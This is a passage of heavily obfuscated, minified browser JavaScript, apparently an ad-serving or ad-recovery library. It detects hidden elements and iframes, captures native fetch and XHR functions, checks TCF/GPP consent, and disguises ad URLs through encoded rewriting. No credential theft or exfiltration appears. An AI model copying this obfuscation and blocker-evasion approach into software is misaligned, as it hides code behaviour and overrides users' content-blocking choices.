l{static[r(2279)](t){const e=r;return!!(t&&t instanceof Element)&&e(3082)===window[e(1623)](t)[e(533)]}static[r(2361)](t){const e=r;return!!(t&&t instanceof Element)&&e(880)===window[e(1623)](t)[e(1944)]}static[r(2061)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2088)](window)[e(2446)][e(2088)][e(3039)](t)[e(533)],s=window[e(1623)](t);return e(3082)===s[e(533)]&&(o.A[e(2088)](window)[e(2446)][e(2088)][e(3039)](t)[e(533)]=e(1953),e(3082)===s[e(533)]&&(n=!0)),""===i?o.A[e(2088)](window)[e(2446)][e(2088)][e(3039)](t)[e(3218)](e(533)):o.A[e(2088)](window)[e(2446)][e(2088)][e(3039)](t)[e(533)]=i,n}static[r(3278)](t){const e=r;let n=t[e(2134)];for(;n;){if(this[e(2279)](n))return!0;n=n[e(2134)]}return!1}static async[r(3202)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1642)](t):t instanceof Element&&this[e(1336)](t)}static async[r(1642)](t){const e=r,n=new u(t);return await n[e(3089)]()}static[r(1336)](t){const e=r;if(!t||!document[e(2580)](t))return!1;if(this[e(2061)](t))return a.A[e(2165)](e(2601)),!1;const n=t[e(2391)]();return!(n.x+window[e(1983)]+n[e(3093)]<-500&&(a.A[e(2165)](e(2336)),a.A[e(2165)](e(952)[e(3271)](n.x,e(2824))[e(3271)](n.y,e(2989))[e(3271)](window[e(1983)],e(2390))[e(3271)](window[e(1189)],e(1057))[e(3271)](n[e(3093)],e(1305))[e(3271)](n[e(1411)])),1))}static[r(2838)](t){const e=r;return function(){const e=a1A,n=window[e(1623)](t);return e(1661)===t[e(1169)][e(2582)]()||!(e(497)!==t[e(1169)][e(2582)]()||!(t[e(3160)]||n[e(2281)]&&e(3082)!==n[e(2281)]))||!(e(3118)!==t[e(1169)][e(2582)]()||!n[e(2281)]||e(3082)===n[e(2281)])||"a"===t[e(1169)][e(2582)]()}()&&this[e(3089)](t)}static[r(3089)](t){const e=r,n=window[e(1623)](t);if(e(3082)===n[e(533)])return!1;if(e(2932)!==n[e(1944)])return!1;if(parseFloat(n[e(2162)])<.2)return!1;if(t[e(2218)]<10||t[e(3196)]<10)return!1;let i=t[e(2388)];for(;i;){if(this[e(2061)](i))return!1;i=i[e(2388)]}return!0}static async[r(1954)](t){const e=r;for(const n of Array[e(2307)](t[e(1041)](e(497))))if(l[e(2838)](n))return!0;for(const n of Array[e(2307)](t[e(1041)](e(1661))))if(l[e(2838)](n))return!0;for(const n of Array[e(2307)](t[e(1041)](e(3118))))if(l[e(2838)](n))return!0;for(const n of Array[e(2307)](t[e(1041)]("a")))if(l[e(2838)](n))return!0;const n=[];for(const r of Array[e(2307)](t[e(1041)](e(3220)))){const t=new u(r);n[e(1706)](t[e(3089)]())}return(await Promise[e(1301)](n))[e(3145)]((t=>!0===t))}static[r(2806)](t){u[r(2655)](t)}}class u{constructor(t){const e=r;this[e(3220)]=t,(0,i.A)(this,e(763),void 0),(0,i.A)(this,e(1650),!1),(0,i.A)(this,e(1345),0)}[r(3089)](){return(0,c.c)((t=>{const e=a1A;if(!l[e(3089)](this[e(3220)]))return t(!1);this[e(1345)]&&window[e(348)](this[e(1345)]),this[e(1345)]=o.A[e(2088)](window)[e(3029)][e(3039)](window,(()=>{const n=e;if(this[n(1650)])return void window[n(348)](this[n(1345)]);if(!this[n(3220)]||!o.A[n(2088)]()[n(968)][n(2088)][n(3039)](this[n(3220)]))return window[n(348)](this[n(1345)]),t(!1);this[n(763)]=new MessageChannel,this[n(763)][n(2672)][n(2064)]=e=>{const r=n,i=o.A[r(2088)]()[r(2265)][r(2088)][r(3039)](e);if(r(2606)==typeof i&&(0,s._)(i)){this[r(1650)]=!0;const e=(0,s.ks)(i);e===u[r(1153)]?t(!0):e===u[r(1300)]&&t(!1)}};const r=(0,s.md)(u[n(1465)]);o.A[n(2088)]()[n(968)][n(2088)][n(3039)](this[n(3220)])[n(3132)](r,"*",[this[n(763)][n(2644)]])}),200),o.A[e(2088)](window)[e(1976)][e(3039)](window,(()=>{const n=e;this[n(1650)]||(window[n(348)](this[n(1345)]),t(!1))}),3e3)}))}[r(2934)](){const t=r;this[t(1345)]&&window[t(348)](this[t(1345)]),this[t(763)][t(2672)][t(2064)]=null,this[t(763)][t(2644)][t(2064)]=null}static[r(2655)](t){const e=r;o.A[e(2088)](t)[e(1254)][e(3039)](t,e(1873),(async n=>{const r=e,i=o.A[r(2088)]()[r(2265)][r(2088)][r(3039)](n);if(r(2606)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1465)]&&a!==this[r(1094)])return;const c=n[r(1117)][0];c[r(3132)]((0,s.md)(u[r(1727)]));const d=await l[r(1954)](t[r(2468)])?u[r(1153)]:u[r(1300)];c[r(3132)]((0,s.md)(d))}))}}(0,i.A)(u,r(1465),r(1540)),(0,i.A)(u,r(1094),r(2811)),(0,i.A)(u,r(1727),r(1400)),(0,i.A)(u,r(1153),r(1612)),(0,i.A)(u,r(1300),r(1529))},1221:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1532)](t){this[r(2974)]=t}static[r(2088)](t){const e=r;let n=!(arguments[e(1156)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1156)]>2&&void 0!==arguments[2]?arguments[2]:e(865);try{return n&&(t=a(t)),window[i][e(2233)](t)}catch(t){return""}}static[r(1949)](t,e){const n=r;let i=!(arguments[n(1156)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1156)]>3&&void 0!==arguments[3]?arguments[3]:n(865);try{if(i&&(t=a(t)),!this[n(2974)])return window[s][n(540)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1A;try{var s,a;await function(){const t=a1A;let e=arguments[t(1156)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(1634)](),s=()=>{const t=i;t(2575)!=typeof window[t(1708)]?Date[t(1634)]()-o>e?r(new Error(t(1137))):setTimeout(s,50):n(window[t(1708)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(906)!==t[i(3209)]&&i(2378)!==t[i(3209)]||e&&!t[i(464)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(1708)])||void 0===o||o[r(3039)](s,r(1818),2,(()=>{}),t[r(477)])}catch{}n(t)}};null===(s=(a=window)[i(1708)])||void 0===s||s[i(3039)](a,i(2151),2,u),setTimeout((()=>{c||r(new Error(i(1591)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1A;var n,r;return!!(null!==(n=null===(r=t[e(2133)])||void 0===r?void 0:r[e(2040)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(613));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1156)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(1634)](),s=()=>{const t=i;t(2575)!=typeof window[t(1076)]?Date[t(1634)]()-o>e?r(new Error(t(2195))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(1076)])||void 0===r||r[e(3039)](i,e(2151),((t,r)=>{const i=e;r&&t&&(i(1160)===t[i(3058)]||i(2477)===t[i(3058)])&&n(t)})),null===(o=(s=window)[e(1076)])||void 0===o||o[e(3039)](s,e(2458),((t,r)=>{r&&t&&n({eventName:e(2742),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(1226)](t)}return{result:await Promise[r(2249)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(540)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(3043)]((t=>{}))}catch(t){}}static[r(3015)](t){const e=r;let n=!(arguments[e(1156)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1156)]>2&&void 0!==arguments[2]?arguments[2]:e(865);try{return n&&(t=a(t)),window[i][e(2147)](t)}catch(t){}}}(0,i.A)(s,r(2974),!1);const a=t=>""[r(3271)](window[r(1826)][r(3304)],r(2526))[r(3271)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1A;window[t(2151)](t(770),o)}function a(){const t=a1A;window[t(1818)](t(770),o)}},2997:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1562)](HTMLIFrameElement[r(671)],r(2223)),XMLHttpRequest_open:()=>a(window,r(328),r(2226)),Window_decodeURIComponent:()=>a(window,r(2638),r(2887)),Window_fetch:()=>a(window,r(2638),r(2951)),Element_setAttribute:()=>a(window,r(307),r(1525)),EventTarget_addEventListener:()=>a(window,r(327),r(2151))},o=r(1429)+window[r(2996)](window[r(1826)][r(856)]),s={get(){return this[r(2828)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(2394)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1133)===e[i(2582)]()?t[n]:i(2468)===e?null===(o=t[i(2468)])||void 0===o?void 0:o[n]:i(1383)===e?null===(s=t[i(1383)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(671)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1A,n=(e,n)=>{t(e,n)};return n[e(683)]=()=>e(453),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1A;for(document[e(1193)]&&t();!document[e(1193)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1A;this[n(3276)]=t,this[n(1193)]=e}}class s{static[r(1572)](t,e){const n=r;let s=arguments[n(1156)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(610)]=t=>{const e=a;4===n[e(559)]&&r(new o(n[e(3276)],n[e(2407)]))},n[a(2226)](t,e),n[a(2321)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1A;let n=arguments[e(1156)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2781)]("")[e(2686)]((t=>n[e(1197)][e(374)](t)?String[e(954)](n[e(2924)])+o(n[e(1197)],n[e(2369)],t):n[e(2470)][e(374)](t)?String[e(954)](n[e(2573)])+o(n[e(2470)],n[e(1267)],t):o(n[e(2668)],n[e(782)],t)))[e(705)]("")},decode:t=>{const e=a1A,n=(0,r.i7)(t[e(2025)](0,4));if(!n)throw new Error(e(917)+t);const i=t[e(2025)](4);let o=0;return i[e(2781)]("")[e(2686)]((t=>{const r=e;if(0==o&&t===String[r(954)](n[r(2924)]))return o=1,"";if(0==o&&t===String[r(954)](n[r(2573)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2369)][r(374)](t)?s(n[r(1197)],n[r(2369)],t):s(n[r(2668)],n[r(782)],t)+t;if(2==e)return n[r(1267)][r(374)](t)?s(n[r(2470)],n[r(1267)],t):s(n[r(2668)],n[r(782)],t)+t;throw new Error(r(990)+e)}return s(n[r(2668)],n[r(782)],t)}))[e(705)]("")}};function o(t,e,n){const r=a1A;if(1!==n[r(1156)])throw new Error(r(1249));return t[r(374)](n)?e[t[r(3134)](n)]:n}function s(t,e,n){const r=a1A;if(1!==n[r(1156)])throw new Error(r(1249));return e[r(374)](n)?t[e[r(3134)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1A;return t?u[e(1405)]((e=>e.id===t)):i.A[e(2165)]?c[0]:o.A[e(1209)](c)}function a(t){const e=a1A,n=[e(897),e(3144),e(1774),e(461),e(2344),e(2583),e(455),e(1318),e(2524)],r={};for(let i=0;i<n[e(1156)];i++){const o=t[i];r[atob(n[i])]=e(2606)==typeof o?atob(o):o}return r}const c=[[r(799),r(2341),r(1334),117,r(1892),r(1711),57,r(2157),r(2335)],[r(3305),r(264),r(1413),117,r(2768),r(502),115,r(396),r(1412)],[r(2141),r(3127),r(544),97,r(662),r(2723),114,r(2871),r(2472)],[r(1946),r(784),r(3021),106,r(804),r(1294),53,r(809),r(457)]][r(2686)]((t=>a(t))),l=[[r(1090),r(257),r(1080),119,r(3279),r(1020),102,r(362),r(2097)],[r(2548),r(1821),r(2993),57,r(1798),r(326),101,r(976),r(491)],[r(496),r(1103),r(2864),102,r(2332),r(306),56,r(423),r(1639)],[r(1864),r(2965),r(3146),97,r(861),r(2693),115,r(1181),r(1444)],[r(371),r(2433),r(1955),121,r(783),r(965),110,r(3257),r(1595)],[r(1228),r(454),r(1850),118,r(1096),r(2522),115,r(1276),r(493)],[r(3161),r(2740),r(974),112,r(2144),r(2591),114,r(548),r(900)],[r(2021),r(2703),r(902),107,r(1548),r(1918),104,r(1476),r(1269)],[r(654),r(755),r(410),115,r(2635),r(835),104,r(592),r(767)],[r(2662),r(1136),r(868),97,r(2978),r(2289),101,r(1703),r(3207)],[r(2783),r(722),r(471),106,r(1966),r(2854),107,r(2008),r(1320)],[r(822),r(2853),r(2613),102,r(800),r(369),57,r(644),r(2379)],[r(1707),r(2076),r(1765),103,r(484),r(1906),97,r(2011),r(557)],[r(2876),r(1571),r(2724),56,r(2089),r(1975),49,r(2837),r(2447)],[r(2754),r(1168),r(2167),111,r(1605),r(358),104,r(1265),r(2450)],[r(305),r(2964),r(840),107,r(1855),r(1849),50,r(1581),r(727)]][r(2686)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1A;return!!(t[e(2891)]||t[e(1854)]||t[e(416)]||t[e(2722)]||t[e(1007)]||t[e(1402)]||t[e(2544)]||t[e(3266)]||t[e(3067)]||t[e(1688)]||t[e(2707)]||t[e(2513)]||t[e(1922)]||t[e(459)]||t[e(482)]||t[e(1608)]||t[e(2893)]||t[e(2183)]||t[e(1182)]||t[e(3284)]||t[e(1722)]||t[e(1587)]||t[e(3265)]||t[e(2545)])}const c=[r(3013),r(2047),r(628),r(2487),r(786),r(3265),r(756),r(1399),r(3266),r(742),r(1296),r(3067),r(1688),r(855),r(1512),r(301),r(2449),r(759),r(3094),r(2520),r(594),r(2115),r(2525),r(1858),r(2874),r(2855),r(3028),r(1007),r(2114),r(424),r(1583),r(2544),r(2707),r(416),r(2722),r(2513),r(1402),r(2753),r(1922),r(459),r(482),r(404),r(287),r(3187),r(2221),r(817),r(1608),r(2893),r(2183),r(1182),r(3284),r(1722),r(1397),r(1587),r(2545),r(3203),r(2938)];function l(t){return void 0===t?-1:c[r(3134)](t)}function u(t){const e=r,n=o.A[e(1992)](t),i=s.A[e(3270)](),a=n[e(3264)](e(904),'"'[e(3271)](i,'"')),c=JSON[e(1100)](a);return c[e(764)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(1826)][e(1759)]+window[e(1826)][e(1024)])[e(374)](e(1780))||e(1996)===i.A[e(2088)](e(837),!1)||e(2748)!==i.A[e(2088)](e(837),!1)&&Math[e(2688)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(2736)])&&(null===(n=t[e(2736)][e(1245)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(713)])&&(null===(i=null==e?void 0:e[n(787)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(2232)]||!(e(3090)in window[e(2232)]))return!1;const n=window[e(2232)][e(3090)];return!(!n[e(1660)]||!n[e(2666)])&&n[e(1660)]/n[e(2666)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(511)==typeof window,c=r(367),l=r(2235),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(1156)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(1156)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2088)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2107)](t,e);return a||(d[n(1949)](t,m),h[n(1949)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2448));const n=b(t);if(!a){const n=h[e(2088)](t);if(n)return n}const o=t[e(2025)](2===n?l[e(1156)]:c[e(1156)]),s=i.A[e(1992)](o);return a||(h[e(1949)](t,s),d[e(1949)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1584));if(t[e(2441)](c))return 1;if(t[e(2441)](l)){if(t[e(1156)]<l[e(1156)]+4)throw new Error(e(3166)[e(3271)](t));const n=t[e(2025)](l[e(1156)],l[e(1156)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2896)[e(3271)](t))}throw new Error(e(2376)[e(3271)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{EW:()=>C,Gy:()=>M,MN:()=>y,Wq:()=>U,sH:()=>N});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(1960),f=r(2239),p=r(2460),g=r(2812),b=r(1359),w=[m,f,p,g,b],v=(0,h.t)(a.A[r(300)]);let y=function(t){const e=r;return t[e(706)]=e(733),t[e(2498)]=e(2612),t[e(2093)]=e(875),t[e(1113)]=e(738),t[e(1073)]="m",t[e(1700)]="n",t}({});function x(t){const e=r;return Array[e(2307)](t[e(1192)][e(2979)]())[e(483)]((t=>e(1458)!=t))[e(1156)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(1156)];r++)n=n>>>8^k[255&(n^t[e(1478)](r))];return~n>>>0}function _(t){const e=r;return t[e(2781)](".")[e(483)]((t=>""!==t))[e(2985)]()[e(2686)]((t=>A(t)%1e3))[e(705)]("/")}const z=r(1815),S=r(958),E=r(1352);function M(t){const e=r;return e(2681)===t[e(300)]||e(2255)===t[e(300)]}function U(t){const e=r,{url:n,kind:i=y[e(706)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:w}=t;if(!n)return"";if("#"===n)return n;if(e(2606)==typeof n&&n[e(374)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3302)](n))return n;let k=L(n,s);if(e(708)!==k[e(911)]&&e(1414)!==k[e(911)])return k[e(856)];if(e(1904)===k[e(3231)])return k[e(856)];if(e(2565)===k[e(3231)])return k[e(856)];if(/^\/_game-files(?:\/|$)/[e(3302)](k[e(2869)])&&(e(1543)===k[e(3231)]||k[e(3231)][e(2990)](e(1331))||e(2664)===k[e(3231)]||k[e(3231)][e(2990)](e(1998))))return k[e(856)];if(C(k)){const{originalUrl:n,kind:r}=N(k);return r!==i||x(k)?U({...t,url:n}):k[e(856)]}let T=(0,u.Vq)(w);var j,I;(-1!==T||(0,u.az)(t[e(1237)],w))&&(T=null!==(j=null===(I=t[e(1233)])||void 0===I?void 0:I[e(2291)])&&void 0!==j?j:A(t[e(1237)][e(1724)]+k[e(1134)])%u.ch,w=(0,u.XV)(w,T));const O=-1===T?(0,u.aV)(w)+k[e(2869)]:(0,u.XV)(w,0)+k[e(2869)];k[e(1134)]===w&&e(2784)===k[e(2869)]&&(k=new URL(O));const W=-1===T?(0,u.aV)(w)+k[e(2869)]:(0,u.XV)(w,0)+k[e(2869)];k[e(1134)]===w&&e(1784)===k[e(2869)]&&(k=new URL(W));const R=-1===T?(0,u.aV)(w)+k[e(2869)]:(0,u.XV)(w,0)+k[e(2869)];k[e(1134)]===w&&e(1735)===k[e(2869)]&&(k=new URL(R)),i===y[e(2498)]&&k[e(856)][e(2441)](e(2412))&&(k[e(911)]=e(1414));const F=i[e(1514)](0);[e(2949),e(1505),e(788),O,W,R][e(1405)]((t=>t===k[e(856)]))&&(w=-1===T?(0,u.aV)(w):(0,u.XV)(w,0));let H=k[e(1759)];H[e(2441)]("?")&&(H=H[e(2922)](1)),H&&(k[e(1759)]=encodeURIComponent(H)+"="+S),M(h)&&(t[e(1233)]={...t[e(1233)],configIndex:h[e(3114)]}),t[e(1233)]&&k[e(1192)][e(1949)](E,JSON[e(1102)](t[e(1233)]));const P=k[e(1024)];let D;if(k[e(1024)]="","v7"===h[e(300)]||"v8"===h[e(300)]){let t,n;void 0===h[e(645)]&&h[e(518)]?(k[e(1192)][e(1949)](z,e(1996)),n=Math[e(278)](d.xm[e(1156)]*Math[e(2688)]())[e(683)](),t=""[e(3271)](Math[e(278)](1e3*Math[e(2688)]()),"/")[e(3271)](Math[e(278)](1e3*Math[e(2688)]()),"/")[e(3271)](Math[e(278)](1e3*Math[e(2688)]()))):(n=(0,d.Y_)(h[e(645)])[e(683)](),t=_(k[e(3231)]));const r=o.A[e(2107)](k[e(856)],null!=a?a:(0,c.x)());if("v7"===h[e(300)])D=[w,m,h[e(1724)],n,t,F,r];else{if("v8"!==h[e(300)])throw new Error(e(2481)[e(3271)](h));D=[w,f,h[e(1724)],n,t,F,r]}}else if(e(2681)===h[e(300)]){const t=_(k[e(3231)]),n=o.A[e(2107)](k[e(856)],null!=a?a:(0,c.x)());D=[w,p,h[e(1724)],t,F,n]}else if(e(2255)===h[e(300)]){const t=_(k[e(3231)]),n=o.A[e(2107)](k[e(856)],null!=a?a:(0,c.x)());D=[w,g,h[e(1724)],t,F,n]}else{if(e(2763)!==h[e(300)])throw new Error(e(2481)[e(3271)](h));{const t=_(k[e(3231)]),n=o.A[e(2107)](k[e(856)],null!=a?a:(0,c.x)());D=[w,b,h[e(1724)],t,F,n]}}return""[e(3271)](D[e(705)]("/"))[e(3271)](function(t,n){const r=e;return function(t){const e=a1A;return e(1928)===t[e(2869)]||e(844)===t[e(2869)]||e(2494)===t[e(2869)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3302)](t[e(856)])||!(e(2484)!==t[e(3231)]&&e(1704)!==t[e(3231)]&&e(2581)!==t[e(3231)]&&e(972)!==t[e(3231)]&&e(753)!==t[e(3231)]||!t[e(2869)][e(2441)](e(3224))&&!t[e(2869)][e(2441)](e(1291)))||e(2487)===n&&e(2607)===t[e(3231)]&&e(2029)===t[e(2869)]||e(748)===t[e(3231)]&&e(2285)===t[e(2869)]||e(2308)===t[e(3231)]&&e(2053)===t[e(2869)]||e(2628)===t[e(3231)]&&e(3260)===t[e(2869)]}(t)?r(2475)[r(3271)](l.A[r(3270)]()):function(t){const e=r;return e(1784)===t[e(2869)]||t[e(2869)][e(2441)](e(1028))}(t)?r(3155)[r(3271)](Math[r(2862)](v)):""}(k,e(645)in h?h[e(645)]:void 0))+P}function T(t){const e=r;return y[e(706)][e(374)](t)?y[e(706)]:y[e(2498)][e(374)](t)?y[e(2498)]:y[e(2093)][e(374)](t)?y[e(2093)]:y[e(1113)][e(374)](t)?y[e(1113)]:y[e(1073)][e(374)](t)?y[e(1073)]:y[e(1700)][e(374)](t)?y[e(1700)]:null}function N(t){const e=r;if(!t)throw new Error(e(1284));const n=(t=L(t))[e(2869)][e(2781)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(1156)]<7)throw new Error(e(2624)[e(3271)](t));const r=I(n[n[e(1156)]-1]);a=r[e(3210)],c=r[e(1233)],s={version:"v7",originalHostname:n[2],...r[e(518)]?{randomize:r[e(518)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=T(n[n[e(1156)]-2])}else if(o===f){if(n[e(1156)]<7)throw new Error(e(2624)[e(3271)](t));const r=I(n[n[e(1156)]-1]);a=r[e(3210)],c=r[e(1233)],s={version:"v8",originalHostname:n[2],...r[e(518)]?{randomize:r[e(518)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=T(n[n[e(1156)]-2])}else if(o===p){var l;if(n[e(1156)]<6)throw new Error(e(2624)[e(3271)](t));const r=I(n[n[e(1156)]-1]);a=r[e(3210)],s={version:e(2681),originalHostname:n[2],configIndex:0},null!==(l=r[e(1233)])&&void 0!==l&&l[e(3114)]&&(s[e(3114)]=r[e(1233)][e(3114)],delete r[e(1233)][e(3114)]),c=r[e(1233)],i=T(n[n[e(1156)]-2])}else if(o===g){var u;if(n[e(1156)]<6)throw new Error(e(2624)[e(3271)](t));const r=I(n[n[e(1156)]-1]);a=r[e(3210)],c=r[e(1233)],s={version:e(2255),originalHostname:n[2],configIndex:0},null!==(u=r[e(1233)])&&void 0!==u&&u[e(3114)]&&(s[e(3114)]=r[e(1233)][e(3114)],delete r[e(1233)][e(3114)]),c=r[e(1233)],i=T(n[n[e(1156)]-2])}else{if(o!==b)throw new Error(e(492)[e(3271)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2869)][n(2781)]("/",5),i=new URL(atob(r));if(n(1414)!==i[n(911)])return;return i[n(1024)]=t[n(1024)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2763),originalHostname:r[e(3231)],isMainFrame:!0},originalUrl:r[e(3210)][e(856)],kind:y[e(2498)]};if(n[e(1156)]<6)throw new Error(e(2624)[e(3271)](t));const o=I(n[n[e(1156)]-1]);a=o[e(3210)],c=o[e(1233)],s={version:e(2763),originalHostname:n[2],isMainFrame:!1},i=T(n[n[e(1156)]-2])}}if(!i)throw new Error(e(1785)[e(3271)](t));if(x(t)){t[e(1192)][e(1215)](e(1458));for(const[n,r]of Array[e(2307)](t[e(1192)][e(2394)]()))a[e(1192)][e(1949)](n,r)}const h=[];for(const[t,n]of a[e(1192)][e(2394)]())n===S?h[e(1706)](t):h[e(1706)](t+"="+n);return a[e(1759)]=h[e(705)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(856)]+t[e(1024)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const i=L(t);if(!w[e(3145)]((t=>i[e(2869)][e(2441)]("/"[e(3271)](t,"/")))))return!1;const o=i[e(2869)][e(2781)]("/"),a=o[1];if([m,f][e(374)](a)){if(o[e(1156)]<7)return!1}else if(a===p){if(o[e(1156)]<6)return!1}else if(a===b){if("_m"===o[3])return!0;if(o[e(1156)]<6)return!1}const c=null===(n=o[o[e(1156)]-1])||void 0===n?void 0:n[e(2025)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const j=r(511)==typeof window;function L(t,e){const n=r;return t instanceof URL?t:n(2606)==typeof t&&[n(1809),n(2955),n(598),n(3157),n(1453),n(3106),n(1705)][n(3145)]((e=>t[n(2441)](e)))?new URL(t):n(2606)==typeof t&&j?new URL(t,e):n(2606)!=typeof t||j?L(t[n(683)]()):t[n(2441)](n(476))||t[n(2441)](n(1467))?new URL(t):(C(e=e||i.A[n(2088)](window)[n(2280)][n(2088)][n(1926)](window[n(2468)]))&&(e=N(e)[n(3210)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(1992)](t)),i=e(1996)===n[e(1192)][e(2088)](z);n[e(1192)][e(1215)](z);const s=n[e(1192)][e(2088)](E);let a;if(s){try{a=JSON[e(1100)](s)}catch(t){}n[e(1192)][e(1215)](E)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1A;let n=0;for(let r=0,i=t[e(1156)];r<i;r++)n=(n<<5)-n+t[e(1478)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1A;n.d(e,{A:()=>a});var i=n(7401);const o=r(511)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1156)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2399)]||(s[t(2399)]=c(null)),s[t(2399)];{e||(e=window);const n=i.A[t(2348)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1156)]>0&&void 0!==arguments[0]?arguments[0]:window;const 